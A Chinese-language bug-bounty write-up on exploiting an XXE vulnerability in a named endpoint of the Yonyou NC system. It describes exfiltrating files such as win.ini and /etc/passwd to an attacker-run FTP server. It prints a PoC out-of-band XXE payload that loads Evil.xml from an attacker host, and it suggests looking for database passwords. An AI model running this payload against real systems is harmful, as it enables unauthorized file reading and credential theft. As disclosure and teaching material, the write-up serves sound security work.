话不多说,直接说挖掘过程。

- 项目中遇到用友NC系统、还是很老旧的系统,上传、文件读取、注入、密码绕过、接口泄露、XXE等等漏洞,就不一一说了,这回主要是说XXE漏洞的利用,不能只光证明,不能证明危害吧,万一哪天客户问你危害,让你读取一下文件,你总不能说不会吧!这里还要多谢火线老板的帮忙!

- XXE的危害除了文件读取,也可以当做SSRF利用,这里只说NC系统的XXE文件读取。

复现过程



NC系统XXE的点在如下接口

- http://x.x.x.x/uapws/service/nc.uap.oba.update.IUpdateService?wsdl



2.第二步抓包发到bp里使用、xxe在下面这个点





3、我们替换为xxe的payload,用dnslog证明一下

4、接下来就是利用的时候了



1)虚拟机起一个FTP服务器

记得里面的地址改成自己的虚拟机的



python3 FtpServer.py

这里是为了之后接收xxe打回来的服务器文件信息

2)、开启一个http服务

python3 -m http.server 8088



这里放一个payload ,用来放外部文件供漏洞处读取

放一个evil.xml文件,内容为

意思就是读取win.ini文件,并返回到ftp服务



3)、然后就可以构造poc去加载Evil.xml文件了

<![CDATA[

<!DOCTYPE xmlrootname [<!ENTITY % aaa SYSTEM "http://192.168.44.129:8888/Evil.xml">%aaa;%ccc;%ddd;]>

<xxx/>]]>



然后去看ftp服务监听



当然也可以读取目录,也可以慢慢去找项目的地址,找数据库密码或者源码什么的!!



当时读取linux的时候/etc/passwd文件的时候 就显示的只有一点点,这个我也不知道为啥了

此漏洞获得某src赏金50!50!50!重要的事情说三遍! 心伤,再也不去那个src挖了!!!

关注我下一篇文章,越权漏洞+信息泄露获取系统所有用户账户与密码!

本文迁移自知识星球“火线Zone”